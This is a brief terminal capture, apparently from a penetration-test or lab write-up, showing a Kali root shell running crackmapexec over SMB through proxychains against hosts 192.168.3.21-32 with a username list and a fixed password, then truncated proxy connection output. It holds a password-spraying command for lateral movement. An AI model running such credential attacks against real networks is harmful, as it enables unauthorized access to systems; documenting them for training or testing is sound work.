 ┌──(root㉿kali)-[/home/yjb/Desktop/work-bag]
└─# proxychains4 crackmapexec smb 192.168.3.21-32 -u 1.txt -p 'admin!@#45'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:4870 ... 192.168.3.21:445 [prox
ychains] Strict chain ... 127.0.0.1:4870 [proxychains] Strict chain ...
127.0.0.1:4870 ... 192.168.3.23:445 ... 192.168.3.22:445 [proxychains] S
trict chain ... 127.0.0.1:4870 ... 192.168.3.24:445 [proxychains] Strict
chain ... 127.0.0.1:4870 ... 192.168.3.28:445 [proxychains] Strict chai
n ... 127.0.0.1:4870 [proxychains] Strict chain ... 127.0.0.1:4870 ...
192.168.3.29:445 [proxychains] Strict chain ... 127.0.0.1:4870 [proxychai